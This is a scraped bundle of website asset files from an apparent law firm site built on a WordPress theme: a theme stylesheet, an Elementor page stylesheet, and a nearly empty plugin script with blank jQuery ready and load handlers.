    margin-top: 0;
    color: #222;
    font-size: 16px;
}
.single-tribe_events .tribe-events-event-meta > * dt {
    margin-bottom: 5px;
    color: #111;
}
.single-tribe_events .tribe-events-event-meta > * dd {
    margin-bottom: 16px !important;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday {
    padding: 2px 0px 5px;
}
.tribe-common--breakpoint-medium.tribe-common .tribe-common-h4--min-medium {
    color: #fff;
}
.tribe-common--breakpoint-medium .tribe-events-calendar-list__event-date-tag-daynum {
    color: #fff !important;
}
.tribe-events-c-ical a.tribe-events-c-ical__link {
    border: 1px solid;
}
.tribe-common .tribe-common-c-btn-border:hover, .tribe-common a.tribe-common-c-btn-border:hover, .tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:hover {
	color: #222;
}
.tribe-events .tribe-events-c-ical__link:before {
	content: none;
}
h3.tribe-events-calendar-month__calendar-event-title {
    padding-top: 5px;
}
.tribe-events-calendar-month__calendar-event-tooltip-cost span 	{
	font-size: 14px;
	font-weight: 700;
}
.tribe-events-nav-pagination li a {
    padding: 20px 16px 10px;
    color: #222;
}
.tribe-events-nav-pagination li a:hover {
    background: #000;
    color: #fff;
}
.ct-ft-style .feature-box-wrapper .feature-box-icon span {
    box-shadow: 6px 5px 16px 0px rgba(0, 0, 0, 0.15);
}
.ct-feature .feature-box-wrapper {
    overflow: hidden;
	z-index: 1;
}
.ct-feature .feature-box-wrapper .feature-box-image img {
    position: absolute;
    top: 0;
    width: 400px !important;
    height: auto;
    right: -140px;
	z-index: -1;
}
.feature-box-wrapper.ct-ft-style-2 {
    box-shadow: 0 0 25px rgba(0,0,0,.08);
	-webkit-box-shadow: 0 0 25px rgba(0,0,0,.08);
	-moz-box-shadow: 0 0 25px rgba(0,0,0,.08);
    border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
    overflow: hidden;
}
.feature-box-wrapper.ct-ft-style-2:hover::before {
    width: 100%;
    opacity: 1;
}
.feature-box-wrapper.ct-ft-style-2::before {
    position: absolute;
    content: '';
    right: 0;
    top: 0;
    width: 50%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    transition: all 600ms ease;
    border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-inner {
    position: relative;
    z-index: 9;
}
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-inner img {
    filter: brightness(0) invert(1);
	-webkit-filter: brightness(0) invert(1);
}
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-inner .feature-box-title,
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-inner .fbox-content,
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-btn a.btn {
    color: #fff !important; 
}
.feature-box-wrapper.ct-ft-style-2:hover::after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    transition: all .5s linear;
    transition-delay: .1s;
}
.feature-box-wrapper.ct-ft-style-2::after {
    content: '';
    width: 273px;
    height: 273px;
    border-radius: 50%;
    position: absolute;
    top: -148px;
    right: -83px;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn::before {
    content: "";
    width: 100%;
    height: 9px;
    position: absolute;
    z-index: -1;
    bottom: 5px;
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn {
    background: transparent;
    position: relative;
    z-index: 9;
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn:hover {
	text-decoration: none;
}
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-btn a.btn::before {
    background: #5a5a5a;
}
.feature-box-wrapper.ft-list-style {
    box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
    overflow: hidden;
}
.feature-box-wrapper.ft-list-style::before {
    content: "";
    border-radius: 74% 26% 100% 0/1% 48% 52% 99%;
    -webkit-border-radius: 74% 26% 100% 0%/1% 48% 52% 99%;
    -moz-border-radius: 74% 26% 100% 0%/1% 48% 52% 99%;
    width: 140px;
    height: 140px;
    position: absolute;
    left: -14px;
    top: -14px;
    z-index: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
}
.feature-box-wrapper.ft-list-style:hover::before {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}
.feature-box-wrapper.ft-list-style .feature-box-image img {
    transform: scale(.9);
}
.before-shape .elementor-image {
    position: relative;
}
.before-shape .elementor-image::before {    
    content: "";
    width: 80%;
    height: 50%;
    position: absolute;
    left: -30px;
    bottom: -30px;
    z-index: 1;
}
.before-shape .elementor-image img {
    position: relative;
    z-index: 8;
}
.ct-list-2 .feature-box-image {
    position: relative;
    padding-top: 10px;
    padding-left: 10px;
}
.ct-list-2 .feature-box-image::before {
    content: "";
    position: absolute;
    width: 80%;
    height: 80%;
    left: 0;
    top: 0;
    background: rgba(255, 255, 255, 0.38);
}
.ct-list-2 .feature-box-image img {
    width: 68px !important;
    height: auto;
    background: #fff;
    padding: 15px;
}
.rt-full-img {
    position: relative;
}
.rt-full-img img {
    position: absolute;
    top: -180px;
}
.tb-price-style .tablepress tr > td:first-child {
    padding-left: 0;
    padding-right: 20px;
    color: #222;
}
.tb-price-style .tablepress tr > td:not(:first-child) {
    font-size: 16px;
}
.bf-sh .elementor-image {
    position: relative;
}
.bf-sh .elementor-image img {
    position: relative;
    z-index: 1;
}
.bf-sh .elementor-image::before {
    content: "";
    position: absolute;
    width: 400px;
    height: 400px;
    left: -30px;
    top: -30px;
}
.af-dot .elementor-image::after {
    content: "";
    position: absolute;
    background: url(assets/images/dots.png);
    width: 200px;
    height: 200px;
    left: -30px;
    top: -42px;
    z-index: 0;
}
footer .contact-widget-info > p {
    align-items: center;
    display: flex;
}
footer .contact-widget-info > p span::before {
    font-size: 26px;
}
footer .contact-widget-info > p span, footer .contact-widget-info > p a {
    color: #fff;
}
.footer-menu ul li {
    display: inline-block;
}
footer ul.nav.social-icons > li > a {
    margin-right: 10px;
}
span.ct-quote {
    display: inline-block;
    position: relative;
    z-index: 1;
    font-size: 19px;
    line-height: 32px;
    font-weight: 700;
    padding: 34px 43px;
    background: #f5f5f5;
    border-radius: 0 10px 10px 0;
    width: 100%;
    overflow: hidden;
    color: #0a1026;
    border-left: 4px solid;
}
.sh-bf .elementor-image {
    position: relative;
}
.sh-bf .elementor-image::before {
    content: "";
    width: 145px;
    height: 145px;
    position: absolute;
    left: 20%;
    transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
    bottom: 0px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.sh-bf .elementor-image img {
    position: relative;
}
.full-img img {
    max-width: inherit;
}
.cf-default .contact-form-title {
    margin-bottom: 30px;
}
.feature-box-wrapper.img-bf .feature-box-image img {
    position: relative;
}
.feature-box-wrapper.img-bf .feature-box-image::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -8px;
    right: -8px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.feature-box-wrapper.img-bf .feature-box-image {
    position: relative;
    overflow: visible;
}
span.hgt-tl {
    font-size: 50px;
}
.bf-br {
    position: relative;
}
.bf-br::before {
    content: "";
    position: absolute;
    right: 10px;
    top: 10px;
    width: 0;
    height: 0;
    border-top: 35px solid;
    border-left: 40px solid transparent;
}
.btn-inverse .btn {
    color: #fff;
}
.ct-ft1 {
    overflow: hidden;
}
.ct-ft1::before {
    content: "";
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    right: -15px;
    bottom: -15px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}
.ct-ft1 .feature-box-inner {
    width: 100%;
}
.ct-ft1 .feature-box-inner > * {
    display: inline-block;
}
.ct-ft1 .feature-box-inner .feature-box-btn {
    float: right;
}
.ct-ft1 a.btn::after {
    content: "\e628";
    font-family: themify;
    font-size: 14px;
    padding: 10px;
    border: 2px solid #23a036;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.ct-ft1 a.btn:hover::after {
    color: #fff;
}
.ct-ft1 a.btn::before {
    content: none;
}
.ct-ft1 a.btn {
    font-size: 0;
    border: unset;
    padding: unset;
    overflow: inherit;
}
.feature-box-wrapper.ct-ft1 a.btn {
    background: transparent;
}
.count-style .feature-box-wrapper .fbox-number {
    position: absolute;
    top: 6px;
    left: 0;
    font-size: 40px;
    font-weight: 700;
    padding-bottom: 10px;
}
.count-style .feature-box-wrapper .fbox-number::after {
    content: "";
    width: 100%;
    height: 2px;
    background: #1c1b1b;
    position: absolute;
    left: 0;
    bottom: 0px;
}
.title-lt .circle-progress-wrapper .circle-progress-title > * {
    color: #fff;
}
.feature-box-wrapper.ct-ft-icon .feature-box-icon {
    position: absolute;
    opacity: 0.1;
}
.feature-box-wrapper.ct-ft-icon2 {
    overflow: hidden;
}
.ct-ft-icon2 .feature-box-inner .feature-box-image {
    position: absolute;
    right: 0;
    top: 0;
    overflow: visible;
}
.ct-ft-icon2 .feature-box-inner .feature-box-image::before {
    content: "";
    width: 130px;
    height: 130px;
    position: absolute;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    top: -55px;
    left: -15px;
}
.ct-ft-icon2 .feature-box-inner .feature-box-image img {
    transform: scale(0.7);
	-webkit-transform: scale(0.7);
	-moz-transform: scale(0.7);
	filter: brightness(0) invert(1);
	-webkit-filter: brightness(0) invert(1);
}
.feature-box-wrapper.ct-process .feature-box-inner .fbox-number {
    display: inline-block;
    width: 65px;
    height: 65px;
    line-height: 65px;
    color: #fff;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
    z-index: 3;
    position: relative;
    font-size: 28px;
}
.feature-box-wrapper.ct-process .feature-box-inner .fbox-number::before {
    content: "";
    width: 80px;
    height: 80px;
    opacity: .2;
    margin-left: -25px;
    top: -7px;
    z-index: -1;
    position: absolute;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.ft-cd-column {
    min-height: 30px;
    line-height: 30px;
    padding: 23px 30px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background: #191a1c;
}
.ft-cd-icon {
    font-size: 14px;
    background: rgba(255,255,255,.05);
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    float: left;
    border-radius: 100%;
}
.ft-cd-icon i {
    font-size: 20px;
    background: rgba(255,255,255,.05);
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    float: left;
    border-radius: 100%;
	color: #fff;
}
.ft-cd-title, .ft-cd-subtitle {
    display: block;
    padding-left: 68px;
}
.ft-cd-title {
    font-weight: 700;
    color: #fff;
}
.ft-opp .feature-box-classic {	
    box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
    border: unset;
	overflow: hidden;
}
.ft-opp .feature-box-classic::before {
    content: "";
    width: 150px;
    height: 150px;
    background: #489f10;
    position: absolute;
    opacity: 0.1;
    border-radius: 59% 41% 42% 58% / 43% 27% 73% 57%;
	-webkit-border-radius: 59% 41% 42% 58% / 43% 27% 73% 57%;
	-moz-border-radius: 59% 41% 42% 58% / 43% 27% 73% 57%;
    right: -20px;
    top: -20px;
}
.ft-opp .feature-box-classic::after {
    content: "";
    width: 3px;
    height: 70%;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.feature-box-wrapper.ct-num .fbox-number {
    position: absolute;
    top: 65px;
    font-size: 90px;
    font-weight: 700;
    right: 0;
    opacity: 0.15;
    color: #489f10;
}
.feature-box-wrapper.ct-num.even .fbox-number {
    bottom: 65px;
    top: inherit;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child {
    position: absolute !important;
    top: -12px;
    left: 25px;
    color: #fff;
    margin-right: 0;
    border-radius: 50px;
    line-height: 1;
    padding: 4px 5px;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child .post-date {
    padding: 0px 12px;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child a {
    color: #fff !important;
	font-size: 12px;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child:after {
	content: none !important;
}
.bf-quote::before {
    content: "";
    background-image: url(assets/images/quote-4.png);
    background-size: cover;
    width: 150px;
    height: 150px;
    position: absolute;
    top: 50px;
    right: 15%;
    opacity: 0.2;
	z-index: 1;
}
.ct-quote::before {
    content: "\e67e";
    font-family: themify;
    position: absolute;
    left: 32px;
    top: 10px;
    font-size: 80px;
	z-index: 2;
}
.ct-quote {
    position: relative;
	padding-left: 150px;
}
.ct-quote .author {
    margin-top: 15px;
}
.ct-quote-title {
    position: absolute;
    top: -275px;
    left: -20px;
    padding: 85px 52px;
    font-size: 25px;
    line-height: 1.4;
    color: #ffffff;
    z-index: 1;
}
.ct-quote-title::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 90px;
    height: 100%;
    border: solid 4px #fbc710;
    border-right: none;
    z-index: 1;
}
.h-text {
    position: absolute;
    right: 0;
    font-size: 43px;
    opacity: .4;
    font-weight: 800;
    text-transform: capitalize;
    letter-spacing: 3px;
    writing-mode: vertical-rl;
    width: 33px;
    height: 380px;
    word-break: break-all;
}
.bf-sh2 .elementor-image::before {
    content: "";
    width: 70%;
    height: 80%;
    position: absolute;
    bottom: -20px;
    right: 0px;
    z-index: 1;
}
.bf-sh2 .elementor-image img {
    position: relative;
    z-index: 1;
}
.footer-top-wrap .col-lg-9 .footer-top-sidebar {
    float: right;
}
.custom-footertop-widget {
    display: table-cell;
    padding-right: 50px;
}
.custom-footertop-widget:last-of-type {
    padding-right: 0;
}
.footer-top-wrap .custom-footertop-widget .media {
    -ms-flex-align: center;
    align-items: center;
}
.footer-top-wrap .title-txt {
    font-size: 18px;
}
.footer-top-wrap .footer-box-icon {
    font-size: 36px;
}
.pricing-table-wrapper.career-style .pricing-inner-wrapper {
    padding: 50px 0;
}
.pricing-table-wrapper.career-style .pricing-table-head {
    margin: unset;
    margin-bottom: 10px;
    padding: 0 20px;
}
.footer-top-wrap .custom-footertop-widget .media h4 {
    color: #fff;
}
.pricing-table-wrapper.career-style .pricing-table-head::before {
    background: unset !important;
    width: 100%;
}
.pricing-table-wrapper.career-style .pricing-table-head .pricing-title {
    background: unset;
    width: 100% !important;
    font-size: 22px;
    line-height: 30px;
    word-break: break-word;
}
.pricing-table-wrapper.career-style .pricing-table-foot a.btn {
    padding: 15px 0px;
    border-radius: 50px;
    color: #fff;
}
.feature-box-modern {
    box-shadow: 0px 0px 18px 0px rgba(10,27,95,.1);
    -webkit-box-shadow: 0px 0px 18px 0px rgba(10,27,95,.1);
    -moz-box-shadow: 0px 0px 18px 0px rgba(10,27,95,.1);
}
.feature-box-modern .media-icon-part {
    vertical-align: middle;
    align-self: center;
    position: relative;
}
.feature-box-modern .media-icon-part::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
}
.feature-box-wrapper.feature-box-modern .feature-box-image img {
    transform: scale(0.7);
}
.feature-box-modern .media-body {
    padding: 40px 50px 40px 10px;
}
.feature-box-modern .media-body .fbox-number {
    position: absolute;
    top: 22px;
    right: 15px;
    opacity: 0.1;
    font-size: 70px;
}
footer .widget .widget-title {
    position: relative;
    display: inline-block;
    padding-right: 8px;
}
footer .widget .widget-title::before {
    content: "";
    width: 5px;
    height: 5px;
    right: 0;
    top: 36%;
    left: inherit;
    transform: translateY(-50%);
}
.bf-shape-triangle::before {
    content: "";
    width: 0;
    height: 0;
    border-top: 100px solid;
    border-left: 100px solid transparent;
    position: absolute;
    top: 0;
    right: 0;
}
.img-mid .media-body, 
.img-mid .media-icon-part {
    align-self: center;
}
.bf-sh3 > * {
    position: relative;
    z-index: 1;
}
.bf-sh3::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    right: -8px;
    bottom: -8px;
}
.ct-overlay .elementor-image {
    position: relative;
}
.ct-overlay .elementor-image::before {
    content: "";
    background: linear-gradient( 0deg ,rgba(0,0,0,1) 0%,rgba(0,0,0,1.00) 0%,rgba(0,0,0,0) 85%,rgba(0,0,0,0) 100%);
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 120px;
    opacity: 0.9;
}
a.popup-trigger-icon:hover {
    color: #fff;
}
.exp-text {
    font-size: 18px;
    line-height: 23px;
    font-weight: 600;
    text-align: center;
}
.exp-text .exp-year {
    font-size: 50px;
    line-height: 1;
    font-weight: 900;
    margin-bottom: 8px;
    display: block;
}
.sh-before .elementor-image::before {
    content: "";
    width: 200px;
    height: 215px;
    position: absolute;
    left: -45px;
    top: -35px;
    border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
    z-index: -1;
    background-size: cover;
}
.bf-bg {
    position: relative;
    overflow: inherit;
}
.bf-bg::before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: -1000px;
    bottom: 0px;
    border-radius: 15px;
	overflow: hidden;
	display: flex;
}
.footer-middle-sidebar h2 {
    color: inherit;
}
aside.widget-area h2 {
    color: #000;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0;
}
.fa-x-twitter:before {
    content: "\e61b";
}

--- FILE ---
content_type: text/css
request_url: https://accidentattorneycali.com/wp-content/uploads/elementor/css/post-22174.css?ver=1706868132
body_size: 757
content:
.elementor-22174 .elementor-element.elementor-element-b26e7f2{columns:1;}.elementor-22174 .elementor-element.elementor-element-b26e7f2 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22174 .elementor-element.elementor-element-14a1bc8{padding:0px 0px 5px 0px;}.elementor-22174 .elementor-element.elementor-element-5312331 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22174 .elementor-element.elementor-element-2b21409 .section-title-wrapper .section-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-2b21409 .section-title-wrapper .title-wrap{margin:0px 0px 15px;}.elementor-22174 .elementor-element.elementor-element-2b21409 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-22174 .elementor-element.elementor-element-03f9077 > .elementor-widget-container{margin:-3px 0px 40px 0px;}.elementor-22174 .elementor-element.elementor-element-2965bff .section-title-wrapper .section-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-2965bff .section-title-wrapper .title-wrap{margin:0px 0px 15px;}.elementor-22174 .elementor-element.elementor-element-2965bff > .elementor-widget-container{margin:-8px 0px 20px 0px;}.elementor-22174 .elementor-element.elementor-element-4593f2b > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-22174 .elementor-element.elementor-element-2826d5c > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-22174 .elementor-element.elementor-element-76202da .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-76202da .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-76202da .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-76202da .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-76202da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-fe32654 .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-fe32654 .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-fe32654 .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-fe32654 .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-fe32654 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-29e9734 .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-29e9734 .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-29e9734 .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-29e9734 .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-29e9734 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-4da4a73 .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-4da4a73 .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-4da4a73 .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-4da4a73 .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-4da4a73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-fcb20cc .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-fcb20cc .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-fcb20cc .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-fcb20cc .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-fcb20cc > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-595e1e3 .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-595e1e3 .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-595e1e3 .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-595e1e3 .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-595e1e3 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-4047b66 .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-4047b66 .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-4047b66 .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-4047b66 .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-4047b66 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-34c3ec9 .feature-box-wrapper .feature-box-title{text-transform:capitalize;}.elementor-22174 .elementor-element.elementor-element-34c3ec9 .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:48px;height:48px;line-height:48px;}.elementor-22174 .elementor-element.elementor-element-34c3ec9 .feature-box-wrapper .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-34c3ec9 .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-22174 .elementor-element.elementor-element-34c3ec9 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-8f711fc{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22174 .elementor-element.elementor-element-5312331{padding:0px 0px 50px 0px;}.elementor-22174 .elementor-element.elementor-element-d31cdb0{columns:1;}.elementor-22174 .elementor-element.elementor-element-d31cdb0 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22174 .elementor-element.elementor-element-a3b36eb{padding:0px 0px 5px 0px;}.elementor-22174 .elementor-element.elementor-element-935550e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-22174 .elementor-element.elementor-element-2826d5c > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-22174 .elementor-element.elementor-element-14a1bc8{padding:0px 0px 15px 0px;}.elementor-22174 .elementor-element.elementor-element-303f501 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22174 .elementor-element.elementor-element-5312331{margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-22174 .elementor-element.elementor-element-a3b36eb{padding:0px 0px 15px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-22174 .elementor-element.elementor-element-2826d5c{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/custom.js?ver=1.0
body_size: 276
content:
/*
 * Lendiz Addons for Elementor Scripts
 * Description: Classic addons plugin have 20+ massive widgets for Elementor page builder.
 * Version: 1.0
 * Author: zozothemes
 */
 
(function( $ ) {
	
	"use strict";
	
	$( document ).ready(function() {
	
		/* Page Loader */
		
		
		
	}); // document ready end
		
	//Window Load
	$(window).on('load', function() { 
		
		
		
	}); // window load end
			
})( jQuery );

